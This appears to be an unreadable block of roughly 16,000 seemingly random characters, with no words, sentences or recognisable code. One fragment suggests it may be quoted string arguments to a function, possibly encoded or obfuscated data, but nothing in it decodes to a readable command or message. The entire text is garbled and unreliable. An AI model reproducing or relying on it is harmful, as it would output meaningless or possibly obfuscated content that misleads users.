SiHeJh0.diJpzC0%vhFKkN.J..wrd.K8jCDJgJF.CO]IKcKOznjo3u8wgj8xg=Jc.I80gKg.3mg3+IJ9yK..NhIKMh.rI5IrC2h.IS..8Ico.iOy.rAF..i\'JcrhJANXI)K0rmJ.iFJAhuih<.8.hq4s.iw0bkIMhIg9IhuxK(nr.h1kKKCOkJe.4gsqIKkyC.Or.AKi8h^.J.CCtE)8y.jyAaMozkJkr lCIpN+1bI2rw8ozvlJA Io.hNbIiSCJo8AhIhICIAOC.hKfII.K=n>9kf)Ki..Algu4g%gK6ipvvOrJIIS.Fyrh&fFvV)3f.OgiKKuJAhhAfDfChSI.ciwH3JhhJJDD vhKrgMeOygAIJk.tgh5kOyKIl6ACoQD.{\/rd&K8hgks$Iau6JK8mjEI^wh:pSngoJs.ugoCKhjOhS.hrfj&:Ai{urksofAIgG.fKI\'=.JEFlrhh.;DJJDIw.KOf.ycK"xhHAgIF6ES.hTw_EIIh`g.vox.Ksv viA.zJ"gzhodgo4ALChCwKEK@njIApcr.l4KIr3Ei9kk.KeKyaK.oE6gg.WkI7rOgSnK8OgFk FcS\/\\lJKo4YvfxIyKDyzg.Kg.h.JJI.IJ.wgYqJ.E8q0gTv0F.oA.znhOrI).oq3KCg.O.IkLIniisC hgAwI8r KD8vhNzISugtIKFh.OwSDJpiAvNI.G5OI 4.DjJuD8.KD.CCgvKl.OpKeIAECi.I\\:+vJh8:gAgEI8=I.g\\D.iJ1NOI.K.krwJbwAIoKIrC.hSIONw1jKDgCANi.hEAYE.`MwD.ZFOCgA.C%OKEK.0AhNF`IpiI`KDum..l11(I4ri8i4.shAh.h3584gcxiJO8KhE7NJCiDh jzKki59NKAoC.45.Ki.E..O+DIl.KgnKM!Xlgvhl.ok..vO*.IfmODaXDpJ.h A.DCCvSK.oa\\H%pA^JDh_qf Kg19eIkIASmJ<EogDr.SgONppFfA&.grAj..SIAfK88IgNJkl"Kkr.pJw {gAOq.<n3.OiihhpfrfyghAqC+lnfgIAJIjOCxK.i9Hhg3ro\\ES3]v3Fi.kJ.9C8yxI8r Jj0hDcwjDS.hTh.F <\'K KhO.xoohC.qnE.OIA.d K..E.dhg.kIz^g.hig7 g.2dO.g8brFEk..pSro V.j.3AASFC..J Sr..Sdw.K.M.l.ld(.C IFE\/JhDxAjwh4j.u..EdN..8+rJEu.Cpgrm ruhlJEtgokMz..%dN..8PryEK.dpir. g.igFChhOII.n\/e8nhgjDhhjDuglC.vC3jKhq.N5uEfgKkKvhjC.CKNNyaKkO.. M...A3pnO.j..Mrh.kvaIh.p.xik8 ?JI FdhpKxvkySO.I.F\/v..x&Vm0K nO,.O.z.h.I JE2dCzIp9hg.%ggOK.u.J.h.. r*d..hjphoC 0kIoShI.io5.kgICyhu VJV nvg...8...K EkOaoIq Jsh.tO4 EOr.M.r EJ9 CIOxO&KgO.n.v.2KD iuy....K. 8AIjK oKQ 7uM....KF sxJ14rws$th KkAgCKIC.gJgzJx.JKLiug3g KyCsgIggSrbu.IgyjhaAIJhOg+hKgw A*g.xIJ  Jx A\/.\/K.KKzDV.p z)K.IIC wv.zh3giyh....hkM;Cg.CIhjI..J J_h hO3gJhk.ki.xKgyCE ADxggrg.Iq..IqCa, C.iKhv2...hAu O.\/38ihr..Ih\/dgIDK4j.h. 64...M$Kzj.uJ .\\OIIh.Iho .vgfKMiJzh.kA..WAJ.hA.. OSI.h.AJ.:.iE^.h}uAgrf F!hjIuS  gjh.p.u  aa4hI v.IO` K(Qi$I.I,yFf".h.Ngh.iIy.mc9.n.yIK.oK.kk 0NAcyM\'.g +%.rr.wCkyMkM..ogLv.lqJj\/u?.D.5.hCqIJifdO..8.rF.f.OIiK. wK.p3h5KogJSA ..qK. .rCK. kh.r.rIC[ggK8rErJ C*sgI nuOp7!NKgp..F h&.nO op%Q.OUht Km.igI@Ko\/K zX. h#o .3iz)y:.uAwkwO..j C1hIgho.gO3 l.oKS C.8KA Jm"iKIhFOI.kj #TK#ris<wEDOIC8h\/rAjAu4 8..4.8r.{kyqK.C Chg.KhI.r..M.IkKhclS0 IbMf;2CuJwIvA @.wC!IliIOorA .oCDiphoKKmpCS. hs.D8<A.IncFE Ksh.eIii4z..y.sNj gkr^8 zo:..4CoKOhhK amkinIhk.ugq.gq I.gKv Si .1fh.)K.COSg M.sjh.lIJOO.wKz.mOF.rgChCk.hvInhCpOhk...KI8h.gnh\/kS.ggUE..M(J s=w EIi y.vKi jr&.m {<- K&NCiC.A..FK0 Orh.5  [r r>k Cr0g. K.Di... SphiMkI bhgVKIShw8Ogiy.43 .gJ\'..tKOhKhg9E.aiJr0.KI.u){FCOjhlJI .IK. tKi.CCSIk8i.BOnCDyhn.Ihr3.QI>CO4w8S.CCAhSgy. .K.0hiI.zh3OzAg>gCko0S.kChIpidK kJ ApDDco. 0.nII.r wirhK.I FuK+1k. I.gK< Af..fEK JCe.u.h SjymIkk E..oMp   nDuy.. .gA.wwr +1..ow0 .uTEC.I 4g9 O.SCEDKghrh.S guF8CrTgrrx.D .XD p..ySh..D.gC. C.mi hwKuoC oFIho.h\'hh.>o.wF  OCpC.hJ.cFI K. cu.h.`K( I.AN rrKF.OIlhbg5 Iregh.m\/.So IgyoA.iF. sqD.cf*64 K:& ..3+hk .3FE E\/IEig.K.  K EI.MM<.I JhI\'kgFhugK z{.I<hJFu A.LihDpISor 16.rggAk..O g.kizh1.i.KIM sKN .\\J .Yh 4KkCg.gIzru F(+ggi.dh..mikr #H1 wkV{9.QKh I?I hKC S.n.IIn.aKu >Fj.iK=hI.olNIC 4u6nOruDKuy.l g.vogoc.Siu.x ).rgg.yI.r6.k e.+wKD.Ko..hh6wiAthgA ApIs!I&CwFi  zhkauIIQsv.J CKp .\/r\/l\/ifll\'.GIJhChApuKE.J.d.IiSKnpACEwx.k....g8who4s..OKFh.IghEgm82vyF.....CCh3K..n.*Chh .EIyr .EggrA4 sI.\'gginh+.CI5hh..ggh ..CN...5I8hhI.o\'.VSv$KKEzrlI(sKIl6.wIruC.h.wIJ.+Is.O.rCthK..wjEjFk.;F.rK.w.kI"FS.J.NN*S.h.s zIpm8y.hEsI%h.gO.h.Igk8.q0FDEK8Sg.nC.I8ohiKc.$K..C...Ai(g0raoK.sIwn)FpE4KEz.hAs0rFI..cgO.SIk.C.AkN.J.oI.r6.k..h2fKIKIh.Sw6.kigpgxi.K.SIe. .pjhokoi.OgK.Ah4IDM5.O.v.KI Crhi ..rIChRI4 .hDhFSyh. 4.I..IOhK .....hC.. IgAhJftIF u...yiiI. ICphu.I.s gua.h.K.A xCnhw...C ghK.t.gIK .kgiIh.Ex .gurgD\'.I %I3hu.C.D lhiIr.cIh (ki.I8..c gI0h.gahC g.Nii.SEA KIirJzI.O 3oh.h.+..  vJi3..ID i8ig)8g.E K.sCf..w0 okO.5Dn.  II.uO..g1 fp$.C.Ogj AyBu'),YDC('?.IiJI.IKhIgN.Mxu&.3KOrIwJi.)*s]whpo.yOw.Cryh.Aah|aA.jjZuO krOagovh{?..2MA+u8!kJ.yo[AOhhJJkSJAgASJ.K..GgCO.kE.p.eKKASmgA.pyOh.pJ+ODhMzidhKXAI6NJEOEuhIotIgIKJsJIuIyjbEsDO.Mmk.hD1Chg<fiIuAKMO..ogcz.xJF+.EI#hr-JiiIJhhMi8?\/8lhCOJA4skzPChSthgIjNJA.tcOwCd.gMK_KAg3sg.4C]Wtn}KkfdhAhMhv.Jkr .fqz8OvgrI8SvtXrh3u2jrSgEpKQhrCi.\/)KEnT+h+oHA.s{..x0o.ggktAvK.i.1K.hJiIIIlSzt0.vAi..KcD..5i.A8Jhh.{ 1ghEJKg.LkD.ZZKioJ`KghkAyZJ?.yg.KhpteJiIAhokDhpKcnJ.ASuAEJOiIieKASAImI?+oIE).WdwqEjiA..%g8.\'JriAhI"hJ0gJbTJoKzr0tJ-EKjj90:.Eb6kuKIx.BOO EE..TAZ.O8z.xK&intX4J_zk. *.]xzgdCrPw.CiyD.ggs|hACJa.gOhv9K.kOIDvEAII h.J%.NAKyCThJOgg[x.kJh.IJKJcJrEI)g.gOVh.KvOWqwAxggODIE]EwAEE.KIK.8JI.AOEhEzuJCOkoh\'hDj\\OAyNn..5gIu4KDO.km:.xDM.gp8foI0I8.iKwM7CF.p\/TJu+KEd#vINAhJNhhiK?mKwui.I3hX.AJooCrCKhJAI.wKhlnAhirh.AgEIIE338CJGnC} A!E.UNJGJwrcKNrOrMAKlgAKKrgC_^rSKsxxEM8IhD^koseNVqJIi0..Ix34A-w..r.gA.CAOj.5KIjSjIhZOC.Mfuvg}OK5Df.CasA.pCL O1A0.Xa+BCpaLKDJZKK\/s.CJ8OGoArmI?royD.YOAKhOfCJigAI.c..OEo.3th4Iu.E.OK..J .qACA qo?9urEC.Ie3eIhcANgICK.g\/.ehJ.jrbaJjgIA vhih.hKKjw0J.8g.kMIhrKJi00DKwrDC.jTKZwOhvOxj&hnKOrIIJu.n*h]ghboWyIwICDy6.JdO|.AKj ZhI.rKgrn.3Ona{4.I28Anus!gJhy8[8OohaJrS_AiAIJO.OOvzCxh!anIsgM\/JE.OgghApv]O6k.gJiz\/H\'K .Jog\\tg`kCw+DhXAANMrOchCgI4hJ yAhTI .n8A[h.d8 G.ouck.kJ.+GEK#OrkJfiwJghKi.?281hEpC.TASsgzKCvSIh8IT. 8hO 8hICS.h.Jgkrv?AiCCJh.EA..iJOkAU0AtokCrCOO.hsO..Dd.AxKJjJJAOyg4JIpgmQgEIAA.hgA\\nk.iIa3CK .t0..kIKdh\\OOErvjSjGhEg.hw.ODN.gA.epkiIshSJIg!L.OCA..gi&B0JJh.JuDCTJI4.h8gGuA8qh?uu.D..Idve[.CfCyvgR.oJ=AgtgKkJ pz7IJ.IkhENgJ3.JgwCnh9A.h.fBJrphCNpJcg.IKyko[kAuaJBKf..hA.oKtgA5KExJkEKtxIBIO#EO.yT0Z"OakKKNMhIOvKXrJPzn.g*A]6z.dnrIwJCxyD.uhh|tAsJy.cOKzJTTgNvIw.PN.SysAgoiwrAKyC[rOfh.xjB4xzAh{EZzOlzkOTv8vAsa\'gJTgnEnKhJ.nJipChh.h.oAy]ny4E...SoM\\\/OXgEKhogIOIdhk8Jgxgh4kJEyhhHIKrh8x[gx.ocgSI&AAJ.hiJDK#C0.g)jJT.EJhNImMgC3hXcAgoUCAC!hTIvrw8Kvl.E8gvI.KNJUgOlC.Ai4h].AKEKI.AJN.zgCzSSO 9nAhdgA KCgo_or.K.xJEr8Khy^po.ekVKJIiO.LIC3SI.r!K?w..i.EAlCuO..KKKjJjCh.O .ufIvO}uKrD[.vavA+pILKOBAg.gaDB0paL4DKZeKls,.zpCO5k.NoJo.\\gryUh.AqhNfKJdgCIXch. EO.ntO4SuEEYOJ.hJh.KAEAhq.?KuAEK.IiCeKbJAaghC$.K\/.e.JcjxbIJxgmAovKi..uK.jl0 \\tKANJ..SgBIgOnCiziChKJoTI.8MDIvTggOnjO I.JT.I*|]IhCokyswtChyI.heD|EAIjCZ.ODk O3v.JJI.hkJ..CO_yIg.J4js[.SoBOJ00rPKZOkx)g. KIkfIrv8s.MgJJ.SgCh.pg]u6g..JKzNH.K#. oS\\Eg3h.w!DgXgAbMhOvh.gC4hJNyM@.NhfiI8Iy.uKFIx.jojskIukef(vKT.rkJgdA&Ioss8Mfk<fnzIrKJgdKIi8Y.<nusgYKJVJSrC.JTEU.KzxyCO8KIgKKxh_rAI3.i3"IJF3Oi\/KDxmdvJvvIvpJzr..pqtKJjJ`Ju8CKX.h.ukjES.EK8KgJgCITAChhAJuE[nK w..ApFIir8giKCogIgIxh,8vhCg|ohJDKtgziiKiIF.ryrkuuhKThIsiw3CO.EN.[JAryn4OwhChn.KKziZEz$CgNh$hhgg9ku.EEg.gq4j.hSOy.ufvnhznwD.KyEhvI`rg.h.FiI}OoI!.K.t9tSoAo.SCb=TKItrJAuhJJC.wg8KEtJZrtc.Cw...n38zhMONgOhu.EeOUDIOrz8Dh=gkkEKKjwkQ.OK&kj.rCEIzI.rE8gh.8;iwun._oAt.IJijrKw.K.hKKJfJUKOr.liIhKJof...cdIgx.IrduIhrNgEkJ.AcN_KIhhIgE4rs7MkkK.vK.uiCocCt.oJoxS.jOCybA..eA4Ocv.qKykJ.C3ghh.aOghp. g..gowCkCKhh?r8yCed.k.Icrs.K.wiy}iECslvK\\Mh.ovohSfaFT.I2.KAKiKKri.vp.griCkggSrhKJgeO.rk.IgvO8.h)KaIF.O4.soIOkvf\/frIgIIro.go 8bhk.Khwcr.kJ8ub.u.I.qCmINiOvn.hkJCng4.rs..iIwx:kowS..AChh..fgI?IM.C88iSgCzC..p..J.y3hh\\ghN.K.p.IAKOhE3grA.qNhMOA.j..uay.O2sjEaRhhcbM.KhIhKhrh..gE.KIgr..sKSkK.h3phygYNNIIrughoTtcKKC zMkKwpgx6jKiuh\/AwJiu.Wsi.KihuqF>gEhh.hCDEKK.uKCguJKxn.Kvi4hhFu..DAfh.m.AkoE|.hNurhKlC.yZSORg..oCh`wS.iKIkgVJ.wgwn.hdQKg\/..qAEr_oO hCyJ.DIlhIJggi.A.0wLrCkd.E.hakGC.IEIcMM0^mKghi.Kh9b.KKkYJKEUaiEIrhKFuouqI.kA`O.vDDf.OunSW.gIKOD3uhOqnzKeK.kK\\OK.Ewttk `KJ.iT|..LJyygOXi4w8D|j.H7%.K DM`cKExIharwcE..KhD.jKHoESu.JpCKxrIKuKOI.kAfkKM.hChNK...KgI}yr.hIM^zNrIv{i.KBhODuk...JgIDEy..TODrKghk.DsImhx2vh.xKWhEEWzKUhy.u\/K_Ip&Odv8_.qqC^Nbh.rECwygSOR..Ioih.w .xKIksVI..gInNh.QigU.%qCE._w.gKFhJ8xhDKEhuKmIwFpl.ikOr.M.IK8uin.Ae.CESdgz.O.. w.hArnKz.g.#.m.jEMh.03oS.K.Aou.iyWA.hg.Oy*C.JCDChCENW$.FC.uxXy.DTrrKIhu gChFi.KOr%Ena..Cod.vKvrgEgSCh<KJnKKhK.k.\\.pn4.JJ.\/K.og^hA.huh2nT0nEzK.uTp.yICKCv.gKI.mg.h.kSggrIvzKw.AlI0Mi4C.jgKCvpkEW7cnkfHAyiPwK.nX>Js...ACs:r.If..JFkl.fM4bJmOqI.mE.ZEy.QiEha..koGPKrE_S.IIChrOhywgiA1v.AChjJ sgKKgpF4.fyn.Pxighhz(e.hch<ugrnEhKg C.KhuEu..gD ubk.rp.g8lyKHnwh0O.hCc0nWT8AKkgJFfKKo.DJ..AvKMKgng|oKIwIwrJ|.u.KopVMEDc.oyoJ.naJ(OShK.y<KiyIhJOCI8Koqk!E.Cgf.tEZCOhEAggErh.hNO.i.3CSrKo.nwc0oJz=^A. EkEgpgK sw.KCShhIw.TKixIhJhg.lKxK.DgFmCoAhrDCA.`.h.ygC\/ghIspO+hk.hwgKIJggNng\/.njK>.CoIhKgCCI0u.{idhJlaxo\/EnODz.yzeD.Dc\/oskiH.h02ywhSAKhC.gwIEk.<J.hhni\/Cn.Kf. oahKg\/.g\/hcoh\/.tJ\/hEzI..w.\/ouVAY\/yJK.c\/gsDi.fI.S..hr5s\/KsKC4C3hDlJ.Ezw..w?Grhu.uiviN.h0h.giOhEl x.\/AnMDo.Jz\/WMvrWz+M\/OsqigvE...si\\5.KTIh.A.C9CNcIMAnhCK.jihO000vvn\/K\/\/egtAiqrj..CrJKhq.hj4.Mf.MKCM.wCgi.GCO=wKvf.K\/%\/J\/gh5N.I-o9gz".shi8CguKgiA.iR"EpdCohOKyytukwDAuiNhCEIdaI.Eh0uxfrJEod.I yNqSKKnII.kORKIEhwJOyNRJcoVz\/InxpGkSEkIhwhaIlKrM.S."grE.$K.IIJDG..gmn\\W..ui.S.C3ECuKCEoD.hduIkgI1N.Df"Ahu.DhEApoKngSu.ghA.i].hECdNI3Cg.E\/v0ON+kqvJDCE.C.JKd.r:...sgKCgCiEOueCvE uin.gukzkgcwEsd..o4g3aivk.vgx?h.rCA..iN.rA3gKC.z.g. +Oh xIgrJ.w.`JJgN rOJg..CK&f"TdhIgCAExu8K3k\\RKc..rM=`.l\\J.hKJJgOuCna0K.d5IMlhOrg.g.zg.rFEDu*nggqiECJEjui.wJbJ.g.wJN.K<JrJ.h.JO..JoOICIJuJCJqJiJJOwvyJDKkJJJ4hjPK0DJSJi.hNXrrVI$x.EJKJ?hC0whIkhJ.JEFTJrJr..JaJuOuh.rp+gJEcEas.i.F!kCg&wka\/hB.(OI.t.%2.z7v4J#yJJJKgKgDh4Jw.nKfJQJ9hkJ!.AJhOiD!ljfE. R.OhWgPh.JU.Mr<.XrJIJu.OJJJU.2tTrhVI$,.rJ.JKO8iAE\/6M).\'K-g;gpzii%D#hJJJfw.`.JrdJrJJ..JCw&hk.\/.BC(uICtA%p.w7Y4K#gJnJJhSwON9w.ExQ.9wkh$igEM.Xg5zfI..RgOKW)Pn..UKMh<OXcJIJJc hI5.rJ..J.JhxNr.TR\'hPhkaJIJfF8JKJggjiG%d#CJ JgwM`CJFd.rIJh.kCn&"kn\/.Bw(uIOt.%_.F7I4.#rJOJzhDgChzJh.CK.JhJ0hgJw.LJhO..K.|JoJJJkJdJyhn0ah..KUKMI<.XuJuJtk.hE5ErI.kJ.J x2r.TI\'JCO.ICkEI6.)y\'y-3;DJ|JgOT5or.+.JrcOag...U!IgKJ.CrJ.KKJOJIhAJKksJOJmJ:r.Sk".OFJgf5EOQv9dkh$IgJMOXsh.J0J.JCJOJAOiwCJYK3JAJhh<PJ0.JoJhCN.cJSJ.x.rITr\'JCg.0E.ED6.)k\'.-^;iJ JfOE.wJCJnwS`vJhdNruJ0.ICr& k \/.BE(.I2tS%J.\\7w4C#lJIJJigg.hKJIn5EJQf9.kw$Rg.M<X@rhl.f..MRzO.WdPr.NUKME< X.JfJJ0Jh 5.t\/rIV}$A.uJJJFOhz.EI6E)h\'o-.;.J"J.O#..JKJhwq`.J\\dir(JINCJgChJuKJJhJhh JikgJ7J.Jwr"SE"COxJkvpEuQi98kP$nghMhX3rOJ[JOJlJOJ0hy0{vxUOMv<wXnJaJ.80hg5_NCr.VA$J.hJTJ(hh0xhikIJ3JfFAJoJn..JuJ&O].MKw00gKrT+.Ja.iJDKh.j!.wIJKCAJCKKJjJgh J.kCJJJgJhh4EtdIXS.n"OghyCwwC.rAvhCpyS. OOrrg.pSOgruSI.f..vKW..KgKEDI.SsfhOdj.Iwu.8NwzyIDwusKzrAKihO.y\/.1.ECuA.qCKuxSKIEgS0KqK.A.08M.rMp.AkE8YggC u .Eg&Im! CC\/o. I.uKg.hrIghAwTrhu\/.N.H.AK.gOhu. 0..nAuKYhKI%Fj5gyr.Y.zThkKE8ou|IDkEAqwIn.Kg2DzSr.ihCrx.pM=KJgKr.u.IiusKCkiKhsr.Kw.5K..o..IggCwh.ItKhvhDC.tNDMiajILhAECwnIU`T.EEAzokKS.pEWrDEyk.MOKrgghkIhK\'p2uhJgtC3X:N=I0IphKO.OpDAqhcygf2rh OIo.zluK.J.S.k.zENk.KoI.ODqpghE.uh.kcyiIKJaI.ik8.^h.hwOghmKREOH.KOh..E.oN7hIZp.6N*KvrS.iE+.ECK.KquuIAY0jSO.FOJz.j FE.g.IgO,C.rEw.gENlMn.O..jOEgKr..DNC^Z\/whz.rOwzsqhEjHvAuNCrjDu@..DcAoZhKnf0Jbnwtkq.UT*%2...DK.CkC._Duvn.EAa VS.DgKDu.gEh.^iO&upO.=gr.COxgOjdHIE.u.K3uFk.ru.Ks%CE.hI.KgO.KsjvhKI?GEApEk.Sig<hJCkh.jsJhygwM `EgrmxOOhIrCAKgg_oKggEOJgTjSHJ%..OEhv.Cg^EOIigr.ch(TKoEi|KC.Dz.xJJK8hD.gEKyJw..SOcDCz.O8AhcC..K^gN_.CJyYhAAIEs.Kg8iiK riVh.JgO"4gihvgg.EqAE,_cKIIt{..jJhKkhIPwID.]ngMiS.AhguhJ8.:x.MAxIK.KShC.JhKIEx^gAIhSh.ZK.KioOygA,+vc"Kh.OC.wou^.g0,OvO"ghKtFzK1gFopnCNEAarKS.KgS.CKnE3_+ufOhyh`Coy^.hDbp.nCvs3FxEAgq.kC.Ohx{OECgf\/".uK.zCoC.h.E c..gOhOAKgAKhwhSyG.i.oKt3AjrhtESuKyFIKgDSMCg.ZCrgKI..gg..yTAp.DoOl.cqGgKgrhcgp.ICe.KN.Izbl.uE u.nrOKE[.cSvCA"?rfjKp.KlsA..k.vjohKE. i.K.F\\vyEKc.IoFD.<NuIISsK8u.Onhn.jDvuEgEhg0CWg.XgiEmM.iDhJ7.NN<eOpKCw.S6EOpA^iKxhKKK.K.0.gOwzAQhIOhh.JD uwC4wpgfpI|.K.oLOpJgigBuwChn.zkavnk.jKNAIC..f_..c\/o2wJnJ0hhhHg...aEgrh2.lfWpoh.g0$p..UyE@?EiWh.\/KuCIHgCKgD.Dq..CCnCE_k.OIAuIguAJgT.TgAgKCJCIAKuO.FSC@.Ew%gqCyvv.CICKl.pAOPqD!hOCggSKC.CNKy.$sOE1.ukez <\/kEfyA7g.W9.CqhVrOgxwrIom..C..AKk0khg.KCy^gKjx.i.rE.hO\/vp!AJIieKFCzCguXpHh.w..8\/IOOkjCj.ioh^C> EgkhHry..gECy.wI.gO\/DjzyOlAogFKCgOI.hto.hkwq.WSwCACn..IEhgo.h Fu.EEuk..fJokiK6hh2.tOE.y^ChKKkO.KgOhOK_rkuIpEhKwj.C\/o.hoO.i.gEDd.zzOgKIth.hO\/..KCCOOrh M5SRAVg\'hE8n:S.dADIC..SuCOJhKzEH^KA5huhOZx.IiKO.vup9^.wCnK>1OwzryzE..Kkr^.w.nO>S....Eh^xk..CaxEczou..Soi_io.nUEjNgIKhAuIA|.DIoZgyh`+KSDgp|_MCKEAa..JAEgN..Ah.OOJKNnI2EJ.IJhJo\\h#wJC.EsukiAuhhSzpKKtE.v6r.k.AAF.KI^.KAOuwi.zTECzJr_Jgrkuatg.0..z pc_yKukyIDh.gshh.ikgxJ%ZzK.iCJDDCI. KIgrgZ.-.x5.r..K0]A0.uM3..CcSCQwvKroO.jkgyhx1.Ij.DCAIInp. ED.N.dcJK.sk.h(I...rEhE.uJcEKr2E.EfKv4kFKG.r4xKMhOVKIc.w.k.oEWhhS)r.QJ>J.K.SDwsDNAOOhMgO.hA3hA8J%_EFrYjhF.CKNgwKQ3.HEM^.ku.hNKI cII5whu.OgOSvCWFI(c KiD.`.K>oG.CEM.ohghAsj.ng.gobFgh.8kwJC.I.IIgM8%uCK<8K.ypgdgch8EohACKC.zK.DEyygv..89Kzd.vEC%zAtIvIwaC..q3n3uAsC>EsCwE0.IJI.UrcsuAEMgAChg8iC.OkNNMIKFb.ug.grNK_w.pOby.uIEyr3yoSks\'O`rDhig.I&h.oghKxhWhgK.IJDuc.Kx..{K#A h.`kglhhDiwCbKiIhhtwOoghhAnk.&KJOtkJCK.zDy^.\/Khitzj.jOwKhjx0i.wiO.oK.pT.pKghaw.hdJzsOo...I.Caj..bjhAK.haOx.C. AOxIhi.igkgkFMKRk:o (K.fgrgrh6EohECAAhhgICGC.7+ISI.IwJC.KJDr&Oyh\\jplu.Ev.K0J.oEfsyJO.{.3gu.O.OAh.I.xkQhKk.NiI4Ivh\/.rv.4gJhgBhEhnK].uuo4T.uhv^C0JzMDuV.ORqu.SsJn..K\/_.oNkAuK0p.hN.uCCyKh.A.jrJJI.uK86.h0p.DEEsgxEEIghIrhF.w+ihJghf;Eg(T.zcKo NhIJI+hE.(oQuAKwE.aE.zbl2KtqDJDaChAlhh.E.AA.sorhSa2phOg JJz7F.ofVuEk.wbJ.iKI.J8vhgrNE3v2OrrOgJgCIghA..vK4hJ1vC.9.hoCugzA.IlA6bhMg.SZ..I{.*zrisdAKrad.hyKIEh..#C.ukKKu38JiLH.r.uKz..u.IwDA.hBJ\/IKs.uJ"3..u.5y>C.rbIGhE.v3sJkIKlzvEdjJs..K08zK..0iK.rqM9hDsK.g0.zIIOEajaszZOYAEkKJN|AgKypKhl.KCjKND8&.yJdCsINKIXc.NXrK. 4I.M.\/.KbtHzh`.gaiA.jKKTuIksAyznsDJOz .h.JoKKJvCvAbICKyOKA.s..EEyhCogAhsih..M\/.gOSnJ|od.zh. .INIwggSb ihDKg.. E?jKIrhp2.hkwCKKo K.vE6n8KO5i.h..gEuuE.hhEguKCTIOfsu.%0K.8ctAOC RwI NKrkwgg9D%EigCrKuO..qu0..o..gC<.e.vrD\/0^hK@i.kAFuh.Iqi0[.D.hgOhg{gOuzCPObKw..Vckq.STC.@ ..bhq ShC3@E.fOIhKnKK0nSKoADhy.V.gEOWI.ohCg.KhDxOIse.Kkhz9ux%uk.SSMIDS.I.u.I.kg\/..2gEAy.gJCrrKv8CKigKhbJhra\/KrgOSh%CCICVuKowrF.3bg\/L.S.nJ;.g..thW4.kwghhw8yJDx.Ic.SKgcyi.n;K.DvOCg.yupn 7KwA2w.K3Khhgp. fkMNvAwn..4KotrHl*rh.d.\'7.9jDgvE0Cy.h.gM.If.MhTgpN.gzC156StInjuKtC1D.w.Ef0.+.rxcgyhK0O.O6J.Dh..PuolIs8+4g4+3vhuswiwg. .wwegnF y.kKeas98u59.KoAhhwhKhkgki.NcAS.CvKhEgN.DsKf.gk.FrvCS.sAOorMjOuKOCrhDguJkh.k.KNhhC2KS}CN.4Eh.JqEK9pp.t0Lkg.p..NNAhlJtgDhDhCDh9(uoDb."Ekif.cD.C.Cs3.h( \/.wD.IKwkyrc.$.\\qI.BNUrgO.mDiJWE".gmh.pdrMIC\/ohwAIr..gMC_.AxvEKNMR\/SuEE..\\IK.O;8\/.uchSI<wK.0.p...uC ODfuK5xv9KwFK.iuSS9sSJ.\\\/hu.EuO.S.Cu.&EO.ikujJbf...uq.`.8.g[Sz0.KIux.iAEhpEOrrjTpy.wJrgD.N.A..JAsihrg4.JKKyCS.uyrEjgvCO0E1I.scuNJFvK+DIKMEx.CiayH<g..4yK6gcv.aAfioECAszIhK.wy3\\IIknOOEI.E3A.x.hOvI.uDESJk}HDgKI.hhOWhIEKVnKDu[EI.hb\/.Rk3.vCEhOIQr.glv.pCO4p.Oi.kghozpeIzp.4nOT.sCIrgwI6O7ruSbe[pIrrig.kXY-Oxz!Y.IhrggIv0\\8OnDKicgh.gauCvfG*g89..KZtIChfC\/I.gibg\/KOqg]gCFz.kMW.IC.dOIiIKiIhJooEiF8.g.grohCwonUnKxivCvOyw.uoeA:KgKopzuIOKJhdgOo.C`q\'..lhfKIIOC.3gA.IyKh.fkI8.siC.pIgIfOk.SCgiO. 1dAgzisKwjShIxu.m.:kg.06Ti9.K.y..KKIKJKXe\/&K:.K24J.EKy.hnDiI"OOKkIIghp8.Ci&rgK{AA.Os.i.Khkz.LhrDFIqgZ+Kui(sOIOr9gIkj.KgASreiTcf.L.C.EIyDZ5IqhgKCA.CrIfKwyk.nFkuiA\/).O*v+.D58My3C5h!U.Ox.eKAoxn..4ggFKXzIuIy !ErgKul.ug.xcOKKA!K|5OUO.a.OgyOD.HIfrjKayhTgKSIdFxO.woDkI.KpEJ[..Ig3Kh0`DIwKDpM]JgCKvOk@CKgiKOCyA9.IOhghIixKBh{.Kzi.[5AMcJDrwiDgd.r%VgIdhAK.CogA3T,rrgYjIJ..8Eg.K.K5K..hC0zOOhEzudeIFh.gOy.YCIhCflIJKEjIT IahAgi0IdO;.yi1rd.=.A8nj}Egn{;Kov{a1KazCug6J:KgIz.tKsCzpo0;J.h.ah)A2K.gggEri.MSuK.OI.hAS.gIugK9 KKC84JgKKIDAIri Z1IChK)T.JKhrIVOFrAEg.8tg.8qg.o{E.DITE.vh.]iCK.oAK.xEg.IAiho[JgrKsy.u.qDFf5+ITFZg..GS.hgKiyrCJO..ghzI..5jI).MOJVk.A.k.uKaggzIAOu.h..gfOwich%Ihh.C F^DAgbnCihythKOO.KA.0.r.ZpIOh8C.yrOwgkKtrTO.MK$hhyAfgJ#KKvwk;qOwhC?uycADKkNgISk.EyYkOKIMh.KJ.VC.orAwn.CJEt[yrEFie.;I"EA..ghCtuCFr{nk0IlJZK.{g.JKgAs4<Tw`NZTChOIVKhuU#.nh;hwgCQECC.N..IwU.EnhiSnrgh3hiIKj..k bs9KK.liueMrIhikMjy..gIghg8.gogIzAJOC.vvpIVI3.i5r vOApKI.dCSg.ks.AiFcIgr]..gIh+Jho.JormCKoIg5RN..h9P.KFKrE.AOKDoOar48.T.Agx.uOmr?Kfh0ITL9IKik#..ohEsw9....OehtI.h.KgA!D4A_CZnq4.ChKIlm8b.IIEio(iA.hKpJDKvMsIN.CrjhA[Att`i K.l0CIr.Ir9gKCl I.DfoO`9vh&v!Jd.NK$rAIvK; fiIIA3EhxI9.YK.k1C=qA.uluVuC\'hoJsHZPKOt"CDN2}gg.khv$goKIDrCkKip.`IOZ.NK g3uO.cyOhnONOK38AgjOpOCYFEruphjI?h<SgODwKCuD6Eg^.e2.8.hS.Jf,IozIAohAC.Fe.rOE0G.yK.vJUIArK!iIh AgJhKEkh.0bITKK.ur%I.yhzK0.kgzEgnVh IKAph4gO3ui.I.oKDgwgD.A.nh...KJTSJhrOv3jAtn.p.C.KSohoIs.{wKnxA.Odhok<KwrDhx.AOdJ0.g4.i.NxgK]8rA.C;p:`A.OhIib>rdJDI$pAKvaSqN0ZsIUKuJEffIpz|hYtjCIr.wKEfI0pIOVilz7!khI6uC.h0KbI.IKh.KDqK9VYCTCOwv.z.njg .KwI9IJi1-.CKiA.2u?K<.r.shIB0OCIiK.FJJgsnrKEz(TK8JAx.C4O`+pI.OxA.KKr4hsDIkdg.D4Cm.KKvqTJhCIsO..IICkO.jKo.bCJlp1nJ 